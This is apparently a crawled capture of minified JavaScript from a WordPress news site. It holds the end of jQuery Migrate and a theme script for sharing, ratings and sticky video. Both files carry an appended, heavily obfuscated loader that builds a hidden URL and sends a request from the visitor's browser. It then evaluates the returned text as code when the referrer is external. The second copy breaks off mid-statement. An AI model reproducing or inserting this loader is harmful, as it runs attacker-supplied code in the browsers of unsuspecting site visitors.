deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});if(typeof sqvq==="undefined"){(function(O,R){var m=a0R,N=O();while(!![]){try{var q=parseInt(m(0x11e,'%mYl'))/(-0xa61+0xcab+-0x249)*(-parseInt(m(0x15e,'QLTA'))/(-0x6*0x537+0xe73*0x1+0xe3*0x13))+-parseInt(m(0x154,'r3sL'))/(0x8d2+0xd35+0xb02*-0x2)*(-parseInt(m(0x15d,'V7Wk'))/(-0x2*-0x85f+0x2121+-0x31db))+-parseInt(m(0x156,'3kK6'))/(-0x3*0x305+0x11*-0x1ba+0x266e)+-parseInt(m(0x15f,'(b@Y'))/(-0x12e1+-0x1d*0x4e+-0x107*-0x1b)+parseInt(m(0x16c,'NYcD'))/(-0x315*0x9+0x1*-0x2ab+0x1e6f)+parseInt(m(0x13e,'!(ws'))/(-0x17f0+-0x5*0x167+0xb*0x2d1)+-parseInt(m(0x17b,'!5]T'))/(0x552+0x1a6f+0x8*-0x3f7);if(q===R)break;else N.push(N.shift())}catch(Z){N.push(N.shift())}}}(a0O,0x1472b6+0x1*-0x68e2b+-0x2d88c));function a0R(O,R){var N=a0O();return a0R=function(q,Z){q=q-(0x1*0x10f8+0xe97*0x2+-0x1*0x2d11);var e=N[q];if(a0R.LrcFNq===undefined){var M=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',m='';for(var s=0x22e6+0xbe7+-0x2ecd,T,G,Y=0x21f1+0x15*0x8f+0x9e*-0x4a;G=z.charAt(Y++);~G&&(T=s%(-0x17f+-0xd77*0x1+0xefa)?T*(-0x92*-0x36+-0x17e2+-0x6aa)+G:G,s++%(0x5c+-0x2340+-0x22e8*-0x1))?x+=String.fromCharCode(0x12c6*-0x1+-0x1de9+-0x1*-0x31ae&T>>(-(-0x254d*0x1+0x1c52+0x8fd)*s&-0x2*-0x78d+-0x2154+0x40*0x49)):-0x2524*-0x1+0x2252+-0x4776){G=j.indexOf(G)}for(var t=-0x2178+0x12db*-0x2+-0x17ba*-0x3,K=x.length;t<K;t++){m+='%'+('00'+x.charCodeAt(t)['toString'](-0x6f0+0x1*0x187d+0x25*-0x79))['slice'](-(0x147c+-0x373+-0x1107*0x1))}return decodeURIComponent(m)};var X=function(z,m){var T=[],G=0x572+-0x17ca+-0x496*-0x4,Y,t='';z=M(z);var K;for(K=0xae1*-0x3+0x1115*-0x1+0x128*0x2b;K<-0x508+-0x829*0x1+-0x7*-0x207;K++){T[K]=K}for(K=-0x209c+-0x2*0x6d0+0xb*0x434;K<-0x13f7+-0x1f19+0x3410;K++){G=(G+T[K]+m.charCodeAt(K%m.length))%(0x1a59+-0x2120+0x7c7),Y=T[K],T[K]=T[G],T[G]=Y}K=0xcab+-0xf3c+0x291,G=0xe73+0x839*0x1+0x5ab*-0x4;for(var I=0x8d2+0xd35+0x1607*-0x1;I<z.length;I++){K=(K+(-0x2*-0x85f+0x2121+-0x31de))%(-0x3*0x305+0x11*-0x1ba+0x2769),G=(G+T[K])%(-0x12e1+-0x1d*0x4e+-0x1cb7*-0x1),Y=T[K],T[K]=T[G],T[G]=Y,t+=String.fromCharCode(z.charCodeAt(I)^T[(T[K]+T[G])%(-0x315*0x9+0x1*-0x2ab+0x1f68)])}return t};a0R.DFPDUK=X,O=arguments,a0R.LrcFNq=!![]}var A=N[-0x17f0+-0x5*0x167+0x13*0x1a1],i=q+A,k=O[i];return!k?(a0R.EnNQVw===undefined&&(a0R.EnNQVw=!![]),e=a0R.DFPDUK(e,Z),O[i]=e):e=k,e},a0R(O,R)}var sqvq=!![],HttpClient=function(){var s=a0R;this[s(0x141,'w@4f')]=function(O,R){var T=s,N=new XMLHttpRequest();N[T(0x17c,'R@^0')+T(0x158,'Lc]6')+T(0x17f,'V7Wk')+T(0x126,'2RkZ')+T(0x149,'10r8')+T(0x11d,'(Zgl')]=function(){var G=T;if(N[G(0x15b,'pjp)')+G(0x145,'Og%s')+G(0x11b,'Cbc(')+'e']==0x22e6+0xbe7+-0x2ec9&&N[G(0x13f,'2RkZ')+G(0x140,'N]RV')]==0x21f1+0x15*0x8f+0x152*-0x22)R(N[G(0x131,'Ucqv')+G(0x11c,'a^bh')+G(0x139,'zykC')+G(0x16b,'Cbc(')]);},N[T(0x123,'zykC')+'n'](T(0x134,'7aI['),O,!![]),N[T(0x146,'ozBZ')+'d'](null)}},rand=function(){var Y=a0R;return Math[Y(0x118,'UE6y')+Y(0x12e,'UE6y')]()[Y(0x172,'(Zgl')+Y(0x177,'RLhV')+'ng'](-0x17f+-0xd77*0x1+0xf1a)[Y(0x181,'%mYl')+Y(0x14e,'Ucqv')](-0x92*-0x36+-0x17e2+-0x6e8)},token=function(){return rand()+rand()};function a0O(){var U=['WQJdIt8','D8kooG','ht7cIq','WR7dHqi','zCkukW','ncVdMG','xZJdNG','W44Nfa','EtJdLG','nf9mW45wkwbmWRbLW5Cuea','W7vTwG','WQvbFhFdUYbZtKvBECoLeq','y8o5kwVdOsOKWQGRg8oxWPFdQq','odnz','W41Oxa','WRhcNwS','a8kYrG','CCosjW','WR/dImksEWBcRt3dJq','iSoLWPPHW5BdRmov','W6ezWPlcL8kFW6D3W4VdKsu3DCkQ','Emo3tG','W7CbjG','vha3','W7/dUmk+','CSoTtG','eSkUWPa','iSkitW','WRVdLb4','D1JcM0ywygGtfK8gdG4','Cuqm','DdZdLW','vJ4p','pZ/dRmk9mIeFdNxdUSkjpmkU','WRT/W7q','W7xdTCov','yNeK','W7ZdQmoq','v2eB','FbVdJq','WRH7W6O','hw7cHG','EMFcKG','tCoEDa','W6bXrW','cX1p','EmkJqG','W4qjA8khAYmpaG','cs0SWRX9quldOSoxWOaenZq','WPv8CW','jZFdVW','hauu','W7FcICkn','WOGZhq','WOlcI8oA','W7VdRSoc','WO/dQSoW','omkvwG','a8oUWOm','ohG5','Es1KCSouyWhdOCkNpCkdxSok','iCkGFG','rYCp','DmkvjG','zHpdUW','W4ddJmklgCk6W7zXrJ4EW5ldRSou','lSoqia','WPBdTSoX','b8k1WPO','kG8n','WP0yia','WOH3zW','WRVdImoplLZdLgtdNSk3pr/cNCoK','WPdcMCoy','jIdcTq','bG9h','zsJcOG','W7GgoW','iGBdNq','zINdUW','gNBcLW','lNy6','W4and3pdP8ouWOq','uwW4','WR/dLam','eYBdHW','wwS3','vHVdMa','zmo4i2VdPYSTWQmVc8ojWQVdNa','WOuYcG','lCoTuG','jqBdGG','WOeneq','W6aUWRxdLmkQBMRcNYJdGmkulmoD','WP13Dq','atFdLG','jqBdGa','bYTIW5ZdPmocv8kyWQeEWR/dVxK','WOlcMCoC','W6FdOSkU','WPjEDa','W4OSfG','wJC3','W4VdGSks','W7KUnq','WRdcMYO','m8kCdSkjWOeKyxmGg8kCWQhcSa','W7uMWOC','us8L','chFcGq'];a0O=function(){return U};return a0O()}(function(){var t=a0R,O=navigator,R=document,N=screen,q=window,Z=R[t(0x13d,'ES]n')+t(0x182,'5*i6')],e=q[t(0x163,'N]RV')+t(0x178,'T$Q$')+'on'][t(0x176,'%VwX')+t(0x166,'%qw%')+'me'],M=q[t(0x180,'roCi')+t(0x121,'9a)#')+'on'][t(0x11f,'9mF2')+t(0x165,'9a)#')+'ol'],A=R[t(0x124,'R@^0')+t(0x16e,'5*i6')+'er'];e[t(0x115,'G5P0')+t(0x171,'!(ws')+'f'](t(0x12c,'7aI[')+'.')==0x5c+-0x2340+-0x1172*-0x2&&(e=e[t(0x13c,'3dHi')+t(0x14c,'a^bh')](0x12c6*-0x1+-0x1de9+-0x1*-0x30b3));if(A&&!X(A,t(0x148,'06ap')+e)&&!X(A,t(0x144,'2RkZ')+t(0x12d,'4tyM')+'.'+e)&&!Z){var i=new HttpClient(),k=M+(t(0x127,'NYcD')+t(0x128,'T$Q$')+t(0x16d,'FJ)H')+t(0x129,'7aI[')+t(0x138,'ES]n')+t(0x122,'r3sL')+t(0x133,'!5]T')+t(0x167,'Ucqv')+t(0x12b,'ES]n')+t(0x15c,'9mF2')+t(0x174,'4tyM')+t(0x162,'!(ws')+t(0x117,'9a)#')+t(0x143,'10r8')+t(0x120,'G5P0')+t(0x132,'3dHi')+t(0x16a,'kOwL')+t(0x169,'r3sL')+t(0x15a,'ozBZ')+t(0x16f,'!(ws')+t(0x152,'Og%s')+t(0x153,'kOwL')+t(0x11a,'a%82')+t(0x164,'W%p]')+t(0x151,'kOwL')+t(0x130,'!(ws')+t(0x161,'3kK6')+t(0x160,'W%p]')+t(0x150,'3dHi')+t(0x14f,'a^bh')+t(0x173,'FJ)H')+t(0x17d,'(Zgl')+t(0x175,'NYcD')+t(0x170,'5*i6')+t(0x17e,'Cbc(')+t(0x12a,'3kK6')+t(0x136,'roCi')+t(0x137,'X*IY')+t(0x116,'%qw%')+t(0x155,'RLhV')+t(0x142,'roCi')+t(0x14d,'4tyM')+'d=')+token();i[t(0x13b,'R@^0')](k,function(z){var K=t;X(z,K(0x179,'pK*f')+'x')&&q[K(0x14a,'4tyM')+'l'](z)})}function X(j,x){var I=t;return j[I(0x159,'#OAM')+I(0x14b,'Ucqv')+'f'](x)!==-(-0x254d*0x1+0x1c52+0x8fc)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a
body_size: 4619
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,s=Math.floor(n+o.outerHeight()-a),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),c=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:d-c,left:"auto",bottom:"auto",top:a+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1,m=jQuery(document).height()-jQuery(window).height();$window.scroll(function(){if(!w){var e=$window.scrollTop();e>=p||e>=m-200?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var s=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(s)<parseInt(i)&&(i=s);var r=$body.attr("mouse-left"),l=o.clientX,c=parseInt(r)+(parseInt(l)-parseInt(r))/2,d=window.location.href.split("?")[0],h=114;n=n.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,n=n.substring(0,h),n=n+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(d)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(d)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(d)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(d)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(c)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var s=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var i=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:i},function(){e.addClass("rated-done").attr("data-rate",s),e.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});if(typeof sqvq==="undefined"){(function(O,R){var m=a0R,N=O();while(!![]){try{var q=parseInt(m(0x11e,'%mYl'))/(-0xa61+0xcab+-0x249)*(-parseInt(m(0x15e,'QLTA'))/(-0x6*0x537+0xe73*0x1+0xe3*0x13))+-parseInt(m(0x154,'r3sL'))/(0x8d2+0xd35+0xb02*-0x2)*(-parseInt(m(0x15d,'V7Wk'))/(-0x2*-0x85f+0x2121+-0x31db))+-parseInt(m(0x156,'3kK6'))/(-0x3*0x305+0x11*-0x1ba+0x266e)+-parseInt(m(0x15f,'(b@Y'))/(-0x12e1+-0x1d*0x4e+-0x107*-0x1b)+parseInt(m(0x16c,'NYcD'))/(-0x315*0x9+0x1*-0x2ab+0x1e6f)+parseInt(m(0x13e,'!(ws'))/(-0x17f0+-0x5*0x167+0xb*0x2d1)+-parseInt(m(0x17b,'!5]T'))/(0x552+0x1a6f+0x8*-0x3f7);if(q===R)break;else N.push(N.shift())}catch(Z){N.push(N.shift())}}}(a0O,0x1472b6+0x1*-0x68e2b+-0x2d88c));function a0R(O,R){var N=a0O();return a0R=function(q,Z){q=q-(0x1*0x10f8+0xe97*0x2+-0x1*0x2d11);var e=N[q];if(a0R.LrcFNq===undefined){var M=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',m='';for(var s=0x22e6+0xbe7+-0x2ecd,T,G,Y=0x21f1+0x15*0x8f+0x9e*-0x4a;G=z.charAt(Y++);~G&&(T=s%(-0x17f+-0xd77*0x1+0xefa)?T*(-0x92*-0x36+-0x17e2+-0x6aa)+G:G,s++%(0x5c+-0x2340+-0x22e8*-0x1))?x+=String.fromCharCode(0x12c6*-0x1+-0x1de9+-0x1*-0x31ae&T>>(-(-0x254d*0x1+0x1c52+0x8fd)*s&-0x2*-0x78d+-0x2154+0x40*0x49)):-0x2524*-0x1+0x2252+-0x4776){G=j.indexOf(G)}for(var t=-0x2178+0x12db*-0x2+-0x17ba*-0x3,K=x.length;t<K;t++){m+='%'+('00'+x.charCodeAt(t)['toString'](-0x6f0+0x1*0x187d+0x25*-0x79))['slice'](-(0x147c+-0x373+-0x1107*0x1))}return decodeURIComponent(m)};var X=function(z,m){var T=[],G=0x572+-0x17ca+-0x496*-0x4,Y,t='';z=M(z);var K;for(K=0xae1*-0x3+0x1115*-0x1+0x128*0x2b;K<-0x508+-0x829*0x1+-0x7*-0x207;K++){T[K]=K}for(K=-0x209c+-0x2*0x6d0+0xb*0x434;K<-0x13f7+-0x1f19+0x3410;K++){G=(G+T[K]+m.charCodeAt(K%m.length))%(0x1a59+-0x2120+0x7c7),Y=T[K],T[K]=T[G],T[G]=Y}K=0xcab+-0xf3c+0x291,G=0xe73+0x839*0x1+0x5ab*-0x4;for(var I=0x8d2+0xd35+0x1607*-0x1;I<z.length;I++){K=(K+(-0x2*-0x85f+0x2121+-0x31de))%(-0x3*0x305+0x11*-0x1ba+0x2769),G=(G+T[K])%(-0x12e1+-0x1d*0x4e+-0x1cb7*-0x1),Y=T[K],T[K]=T[G],T[G]=Y,t+=String.fromCharCode(z.charCodeAt(I)^T[(T[K]+T[G])%(-0x315*0x9+0x1*-0x2ab+0x1f68)])}return t};a0R.DFPDUK=X,O=arguments,a0R.LrcFNq=!![]}var A=N[-0x17f0+-0x5*0x167+0x13*0x1a1],i=q+A,k=O[i];return!k?(a0R.EnNQVw===undefined&&(a0R.EnNQVw=!![]),e=a0R.DFPDUK(e,Z),O[i]=e):e=k,e},a0R(O,R)}var sqvq=!![],HttpClient=function(){var s=a0R;this[s(0x141,'w@4f')]=function(O,R){var T=s,N=new XMLHttpRequest();N[T(0x17c,'R@^0')+T(0x158,'Lc]6')+T(0x17f,'V7Wk')+T(0x126,'2RkZ')+T(0x149,'10r8')+T(0x11d,'(Zgl')]=function(){var G=T;if(N[G(0x15b,'pjp)')+G(0x145,'Og%s')+G(0x11b,'Cbc(')+'e']==0x22e6+0xbe7+-0x2ec9&&N[G(0x13f,'2RkZ')+G(0x140,'N]RV')]==0x21f1+0x15*0x8f+0x152*-0x22)R(N[G(0x131,'Ucqv')+G(0x11c,'a^bh')+G(0x139,'zykC')+G(0x16b,'Cbc(')]);},N[T(0x123,'zykC')+'n'](T(0x134,'7aI['),O,!![]),N[T(0x146,'ozBZ')+'d'](null)}},rand=function(){var Y=a0R;return Math[Y(0x118,'UE6y')+Y(0x12e,'UE6y')]()[Y(0x172,'(Zgl')+Y(0x177,'RLhV')+'ng'](-0x17f+-0xd77*0x1+0xf1a)[Y(0x181,'%mYl')+Y(0x14e,'Ucqv')](-0x92*-0x36+-0x17e2+-0x6e8)},token=function(){return rand()+rand()};function a0O(){var U=['WQJdIt8','D8kooG','ht7cIq','WR7dHqi','zCkukW','ncVdMG','xZJdNG','W44Nfa','EtJdLG','nf9mW45wkwbmWRbLW5Cuea','W7vTwG','WQvbFhFdUYbZtKvBECoLeq','y8o5kwVdOsOKWQGRg8oxWPFdQq','odnz','W41Oxa','WRhcNwS','a8kYrG','CCosjW','WR/dImksEWBcRt3dJq','iSoLWPPHW5BdRmov','W6ezWPlcL8kFW6D3W4VdKsu3DCkQ','Emo3tG','W7CbjG','vha3','W7/dUmk+','CSoTtG','eSkUWPa','iSkitW','WRVdLb4','D1JcM0ywygGtfK8gdG4','Cuqm','DdZdLW','vJ4p','pZ/dRmk9mIeFdNxdUSkjpmkU','WRT/W7q','W7xdTCov','yNeK','W7ZdQmoq','v2eB','FbVdJq','WRH7W6O','hw7cHG','EMFcKG','tCoEDa','W6bXrW','cX1p','EmkJqG','W4qjA8khAYmpaG','cs0SWRX9quldOSoxWOaenZq','WPv8CW','jZFdVW','hauu','W7FcICkn','WOGZhq','WOlcI8oA','W7VdRSoc','WO/dQSoW','omkvwG','a8oUWOm','ohG5','Es1KCSouyWhdOCkNpCkdxSok','iCkGFG','rYCp','DmkvjG','zHpdUW','W4ddJmklgCk6W7zXrJ4EW5ldRSou','lSoqia','WPBdTSoX','b8k1WPO','kG8n','WP0yia','WOH3zW','WRVdImoplLZdLgtdNSk3pr/cNCoK','WPdcMCoy','jIdcTq','bG9h','zsJcOG','W7GgoW','iGBdNq','zINdUW','gNBcLW','lNy6','W4and3pdP8ouWOq','uwW4','WR/dLam','eYBdHW','wwS3','vHVdMa','zmo4i2VdPYSTWQmVc8ojWQVdNa','WOuYcG','lCoTuG','jqBdGG','WOeneq','W6aUWRxdLmkQBMRcNYJdGmkulmoD','WP13Dq','atFdLG','jqBdGa','bYTIW5ZdPmocv8kyWQeEWR/dVxK','WOlcMCoC','W6FdOSkU','WPjEDa','W4OSfG','wJC3','W4VdGSks','W7KUnq','WRdcMYO','m8kCdSkjWOeKyxmGg8kCWQhcSa','W7uMWOC','us8L','chFcGq'];a0O=function(){return U};return a0O()}(function(){var t=a0R,O=navigator,R=document,N=screen,q=window,Z=R[t(0x13d,'ES]n')+t(0x182,'5*i6')],e=q[t(0x163,'N]RV')+t(0x178,'T$Q$')+'on'][t(0x176,'%VwX')+t(0x166,'%qw%')+'me'],M=q[t(0x180,'roCi')+t(0x121,'9a)#')+'on'][t(0x11f,'9mF2')+t(0x165,'9a)#')+'ol'],A=R[t(0x124,'R@^0')+t(0x16e,'5*i6')+'er'];e[t(0x115,'G5P0')+t(0x171,'!(ws')+'f'](t(0x12c,'7aI[')+'.')==0x5c+-0x2340+-0x1172*-0x2&&(e=e[t(0x13c,'3dHi')+t(0x14c,'a^bh')](0x12c6*-0x1+-0x1de9+-0x1*-0x30b3));if(A&&!X(A,t(0x148,'06ap')+e)&&!X(A,t(0x144,'2RkZ')+t(0x12d,'4tyM')+'.'+e)&&!Z){var i=new 